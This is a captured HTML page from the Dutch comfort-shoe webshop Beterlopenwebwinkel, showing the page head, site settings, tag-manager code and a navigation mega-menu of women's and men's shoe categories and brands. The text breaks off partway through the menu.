

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.beterlopenwebwinkel.nl/product/damesschoenen-veterschoenen-nvt-finncomfort-evora-bruin-43348/
body_size: 14798
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
    <meta http-equiv="Cache-control" content="public" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="google-site-verification"
      content="LW6aggLiMn3SmoSOy0rN80E7NquVViO_I7jLMt7-85M"
    />
    <title>Beterlopenwebwinkel</title>
    <meta name="description" content="Onze nieuwe najaarcollectie is binnen. Een grote collectie aan o.a. Durea, Solidus en Finn Comfort." />
    <link rel="canonical" href="https://www.beterlopenwebwinkel.nl/" />
    <meta name="robots" content="noodp, noydir, index, follow" />
    <meta name="author" content="Beterlopenwebwinkel" />
    <meta name="replyto" content="info@beterlopenwebwinkel.nl" />
    <meta name="language" content="DUTCH" />
    <meta name="theme-color" content="#464e98" />
    <meta name="geo.placename" content="Nederland" />
    <meta property="og:title" content="Beterlopenwebwinkel" />
    <meta name="wot-verification" content="bd62c32ad8fa254d4c47"/>
    <meta
      property="og:image"
      content="/content/images/beterlopenwebwinkel_logo.png"
    />
    <meta
      property="og:description"
      content="Ontdek ons uitgebreide assortiment comfortabele schoenen van merken zoals Finn Comfort, Solidus, Durea, Hartjes, Ganter, Meindl, FitFlop en meer."
    />
    <meta property="og:url" content="http://www.beterlopenwebwinkel.nl/" />
    <meta property="og:locale" content="nl_NL" />
    <meta property="og:site_name" content="Beterlopenwebwinkel" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Beterlopenwebwinkel" />
    <meta name="twitter:description" content="Klantenservice" />
    <meta
      name="twitter:image"
      content="/content/images/beterlopenwebwinkel_logo.png"
    />
    <link rel="icon" type="image/png" href="/icon.png" />
    <link
      rel="stylesheet"
      href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css"
    />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700;800;900&display=swap"
    />
    <link
      rel="stylesheet"
      href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"
    />
    <script id="settings" type="text/json">
      {
	"WebshopRestApiUrl":"https://beterlopenwebwinkel.api.onlinebackoffice.net",
	"BaseTitle" : " - Beterlopenwebwinkel - de volgende stap in lopen!",
	"CartName" : "winkelwagen",
	"SwitchTypeAndSubtype":true, "_comment1":"SwitchTypeAndSubtype wisselt de velden om in de sitemap.xml",
	"KlantSoortId" : 3,
	"NewsPath":"nieuws",
	"StaticSitemapPages" : ["/categorie/herenschoenenschoenen/","/categorie/damesschoenenschoenen/","/sale","/nieuw","/klantenservice","/voetpijn-identificeren","/contact",
		"/over-ons","/bezorging-en-bezorgkosten-voor-levering-in-nederland","/veilig-betalen-met-ideal-en-creditcard","/retourneren","/algemene-voorwaarden","/https-protocol","/hielspoor",
		"/achillis-tendonitis","/krabbelteen","/mortons-neuralgie","/metatarsalgie","/peesplaatontsteking","/boogpijn","/platvoet","/bunion","/hamerteen-klauwteen","/griekse-voet","/hallux-limitus","/hallux-valgus", "/solidus/" ]
}
    </script>

    <style type="text/css">
      /* #bio_ep {
  height: auto !important;
} */
      #exitpopup_bg {
        background: rgba(0, 0, 0, 0.6);
        z-index: 99999;
      }
      #exitpopup {
        text-align: center;
        color: #fff;
      }
      #exitpopup h1 {
        margin-top: 0px;
        padding-top: 0px;
      }
      #exitpopup p {
        text-align: left;
      }
    </style>

    <link rel="stylesheet" href="/content/bootstrap.min.css" />
    
    <link href="/Content/Bestellen.css" rel="stylesheet" />
    <link href="/Content/brands.css" rel="stylesheet" />
    <link href="/Content/form.css" rel="stylesheet" />
    <link href="/Content/grid.css" rel="stylesheet" />
    <link href="/Content/home.css" rel="stylesheet" />
    <link href="/Content/jquery.fancybox.css" rel="stylesheet" />
    <link href="/Content/jquery.multiselect.css" rel="stylesheet" />
    <link href="/Content/jquery.multiselect.filter.css" rel="stylesheet" />
    <link href="/Content/news.css" rel="stylesheet" />
    <link href="/Content/pagenumbers.css" rel="stylesheet" />
    <link href="/Content/product.css" rel="stylesheet" />
    <link href="/Content/tooltip.css" rel="stylesheet" />
    <link href="/Content/typografie.css" rel="stylesheet" />
    <link href="/Content/nav-megamenu.css" rel="stylesheet" />
    <link
      rel="stylesheet"
      href="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.min.css"
    />
    <link
      rel="stylesheet"
      href="//cdn.rawgit.com/noelboss/featherlight/1.7.6/release/featherlight.gallery.min.css"
    />
    <!-- <link
      rel="stylesheet"
      href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css"
    /> -->
    <!-- <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script> -->
    <!-- <script src="//static2.creative-serving.com/pixel_loader.js"></script> -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=AW-1001854711"
    ></script>

    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-2WPNV7WDM6"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-2WPNV7WDM6');
    </script> -->
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-54G6LZTM');</script>
  <!-- End Google Tag Manager -->
    <!-- New cookies
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-54G6LZTM');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54G6LZTM"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->


    <base href="/" />
  </head>

  <body ng-app="Webshop" ng-controller="WinkelwagenController as wc">
    <section class="toprow">
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12">
            <p class="text-right">
              <i class="fa fa-envelope"></i> info@beterlopenwebwinkel.nl
            </p>
          </div>
        </div>
      </div>
    </section>
    <header>
      <div class="container-fluid">
        <div class="row">
          <div class="col-xs-12 col-sm-6 col-md-3">
            <a
              href="/"
              ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
              title="Beterlopenwebwinkel"
              ><img
                src="/content/images/beterlopenwebwinkel_logo.png"
                alt="Beterlopenwebwinkel"
                class="img-responsive"
                id="logo"
            /></a>
          </div>
          <div class="col-xs-6 col-sm-3 hidden-xs hidden-sm">
            <div id="zoeken" ng-controller="ZoekController as zc">
              <form name="zoekformulier" ng-submit="zc.search(term)">
                <input
                  type="text"
                  name="term"
                  list="sugest"
                  onclick="this.value='';"
                  id="mainSearch"
                  ng-model="term"
                  value=""
                  placeholder="Zoeken..."
                  required
                />
                <input
                  type="image"
                  src="/content/images/zoekBtn.png"
                  alt="zoeken"
                  class="zoeken_btn"
                />
              </form>
            </div>
          </div>
          <div class="col-xs-6 col-sm-12 col-md-4 hidden-xs">
            <ul class="list-unstyled list-inline menu">
              <!-- <li><a href="/" title="Welkom bij Beterlopen Winkel">Home</a></li> -->
              <li><a href="/nieuws/" title="Nieuws">Nieuws</a></li>
              <li><a href="/verzenden-en-retourneren">Verzenden & retour</a></li>
              <li><a href="/contact">Contact</a></li>
              <li><a href="/over-ons">Over ons</a></li>
              <li><a href="/merken">Merken</a></li>
            </ul>
          </div>
          <div
            class="col-xs-6 col-sm-12 col-md-2 hidden-xs hidden-sm text-right"
          >
            <div class="dropdown text-right" id="contentShoppingCart">
              <a class="dropdown-toggle" type="button" data-toggle="dropdown"
                ><i
                  class="fa fa-shopping-cart hidden-xs"
                  aria-hidden="true"
                ></i>
                Winkelwagen <span class="badge">{{ wc.aantalItems }}</span
                ><span class="caret hidden-xs"></span
              ></a>
              <ul class="dropdown-menu dropdown-menu-right">
                <small ng-show="wc.aantalItems > 1"
                  >{{ wc.aantalItems }} artikelen</small
                >
                <small ng-show="wc.aantalItems == 1"
                  >{{ wc.aantalItems }} artikel</small
                >
                <p ng-show="wc.aantalItems != 0">
                  <a href="/winkelwagen">Afrekenen</a>
                </p>
                <small ng-show="wc.aantalItems == 0">Nog geen artikelen</small>
              </ul>
            </div>
          </div>
          <div class="clearfix"></div>
          <section
            id="zoekww"
            class="visible-sm visible-xs"
            ng-controller="ZoekController as zc"
          >
            <div class="col-xs-6 col-sm-9">
              <form name="zoekformulier" ng-submit="zc.search(term)">
                <input
                  type="search"
                  name="term"
                  onclick="this.value='';"
                  id="mainSearch"
                  ng-model="term"
                  value=""
                  placeholder="Zoeken..."
                  required
                />
                <input
                  type="image"
                  src="/content/images/zoekBtn.png"
                  alt="zoeken"
                  class="zoeken_btn"
                />
              </form>
            </div>
            <div class="col-xs-6 col-sm-3">
              <div class="dropdown text-right" id="contentShoppingCart">
                <a class="dropdown-toggle" type="button" data-toggle="dropdown"
                  ><i
                    class="fa fa-shopping-cart hidden-xs"
                    aria-hidden="true"
                  ></i>
                  Winkelwagen <span class="badge">{{ wc.aantalItems }}</span
                  ><span class="caret hidden-xs"></span
                ></a>
                <ul class="dropdown-menu dropdown-menu-right">
                  <small ng-show="wc.aantalItems > 1"
                    >{{ wc.aantalItems }} artikelen</small
                  >
                  <small ng-show="wc.aantalItems == 1"
                    >{{ wc.aantalItems }} artikel</small
                  >
                  <p ng-show="wc.aantalItems != 0">
                    <a href="/winkelwagen">Afrekenen</a>
                  </p>
                  <small ng-show="wc.aantalItems == 0"><a href="/winkelwagen">Winkelwagen is leeg</a></small>
                </ul>
              </div>
            </div>
            <div class="clearfix"></div>
          </section>
        </div>
        <div class="row hidden-xs" id="usp">
          <div class="col-xs-12">
            <ul class="list-inline">
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Snelle levering
                (binnen 3 werkdagen)
              </li>
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Gratis verzenden
                &amp; retourneren in NL
              </li>
              <li>
                <i class="fa fa-check" aria-hidden="true"></i> Veilig betalen
                met iDEAL &amp; Creditcard
              </li>
              <li class="hidden-xs hidden-sm">
                <i class="fa fa-check" aria-hidden="true"></i> HTTPS protocol
                voor veilig webwinkelen
              </li>
            </ul>
          </div>
        </div>
      </div>
    </header>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            ng-init="navCollapsed = true"
            ng-click="navCollapsed = !navCollapsed"
            data-target="#navbar"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="icon-text"><i class="fa fa-bars"></i> MENU</span>
          </button>
          <a
            class="navbar-brand hidden"
            href="#"
            ng-click="navCollapsed = !navCollapsed"
            >Beterlopenwebwinkel</a
          >
        </div>
        <div
          id="navbar"
          ng-class="{ in: !navCollapsed }"
          class="navbar-collapse collapse"
          ng-init="selectedTab = 'home'"
        >
          <ul class="nav navbar-nav">
            <li class="visible-xs">
              <a
                href="/"
                title="Welkom bij Beterlopen Winkel"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
                ng-class="{ active: selectedTab === 'home' }"
                >Home</a
              >
            </li>
            <li class="hidden-xs homeLink">
              <a
                href="/"
                title="Home"
                ng-click="navCollapsed = !navCollapsed;selectedTab = 'home'"
                ng-class="{ active: selectedTab === 'home' }"
                ><i class="fa fa-home" aria-hidden="true"></i
              ></a>
            </li>

            <li class="dropdown dropdown-megamenu">
              <a
                href="#"
                class="dropdown-toggle"
                data-toggle="dropdown"
                title="Damesschoenen"
                ng-class="{ active: selectedTab === 'damesschoenen' }"
                >Damesschoenen <span class="caret"></span
              ></a>

              <ul class="dropdown-menu dropdown-megamenu-menu container-fluid">
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Damesschoenen</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=38"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Wandelschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=37"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sneakers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=25"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Klittenbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=21"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Bootties</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=26"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Laarzen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=31"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sandalen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=33"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Slippers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=29"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Pantoffels</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=27"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Muilen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=36"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Verbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=11&type=20"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Bandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/categorie/damesschoenen"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Populaire merken</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                            <li>
                      <a
                        href="/merken/Aetrex"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Aetrex</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/FinnComfort"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Finn Comfort</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Solidus"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Solidus</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Meindl"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Meindl</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Durea"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Durea</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Ganter"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Ganter</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Hartjes"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Hartjes</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Gijs"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Gijs</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Mizuno"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Mizuno</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Lowa"
                        ng-click="wc.resetFilter(); wc.wisFilters();  navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Lowa</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/"
                        class="last-item"
                        ng-click="wc.resetFilter(); wc.wisFilters();   navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Fournituren</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=23"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Onderhoud</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=40"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Voetbedden</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Sokken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=42"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Rugzakken</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=45"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Tassen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=13&type=34"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>

                <li class="d-none d-lg-block col-lg-3">
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters(); "
                      href="merken/FinnComfort"
                      title="FinnComfort"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                        class="img-responsive"
                        alt="90 FinnComfort"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/90.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Solidus"
                      title="Solidus"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                        class="img-responsive"
                        alt="126 Solidus"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/126.png"
                      />
                    </a>
                  </div>
                  <div class="dropdown-megamenu-images">
                    <a
                      ng-click="wc.wisFilters();"
                      href="merken/Meindl"
                      title="Meindl"
                    >
                      <img
                        ng-src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                        class="img-responsive"
                        alt="109 Meindl"
                        src="https://beterlopenwinkel.blob.core.windows.net/webshop/images/merken/109.png"
                      />
                    </a>
                  </div>
                </li>
                <li class="col-sm-offset-8 col-lg-offset-6 col-sm-4">
                  <ul class="dropdown-megamenu-sale">
                    <li>
                      <a
                        ng-click="wc.resetFilter()"
                        href="/zoeken/?categorie=11"
                        >Sale Damesschoenen</a
                      >
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li class="dropdown dropdown-megamenu">
              <a
                href="#"
                class="dropdown-toggle"
                data-toggle="dropdown"
                title="Herenschoenen"
                aria-haspopup="true"
                aria-expanded="false"
                >Herenschoenen <span class="caret"></span
              ></a>

              <ul class="dropdown-menu dropdown-megamenu-menu container-fluid">
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Herenschoenen</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=38"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Wandelschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=37"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sneakers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=25"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Klittenbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=21&type=26"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Bootties</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=31&type20"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Sandalen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=33"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Slippers</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=29"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Pantoffels</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=27"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Muilen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/zoeken/?categorie=14&type=36"
                        ng-click="wc.resetFilter(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Verbandschoenen</a
                      >
                    </li>
                    <li>
                      <a
                        href="/categorie/herenschoenen"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        class="last-item"
                        >Alles weergeven
                        <span
                          class="glyphicon glyphicon-forward"
                          aria-hidden="true"
                        ></span
                      ></a>
                    </li>
                  </ul>
                </li>
                <li class="col-sm-4 col-lg-3">
                  <ul>
                    <li class="dropdown-megamenu-header">Populaire merken</li>
                  </ul>
                  <ul class="dropdown-megamenu-navitems">
                             <li>
                      <a
                        href="/merken/Aetrex"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'damesschoenen'"
                        ng-class="{ active: selectedTab === 'damesschoenen' }"
                        >Aetrex</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/FinnComfort"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Finn Comfort</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Solidus"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Solidus</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Meindl"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Meindl</a
                      >
                    </li>
                    <li>
                      <a
                        href="/merken/Durea"
                        ng-click="wc.resetFilter(); wc.wisFilters(); navCollapsed = !navCollapsed;selectedTab = 'herenschoenen'"
                        ng-class="{ active: selectedTab === 'Herenschoenen' }"
                        >Durea</a
                      >
                    </li>
                    <li>
                      <a
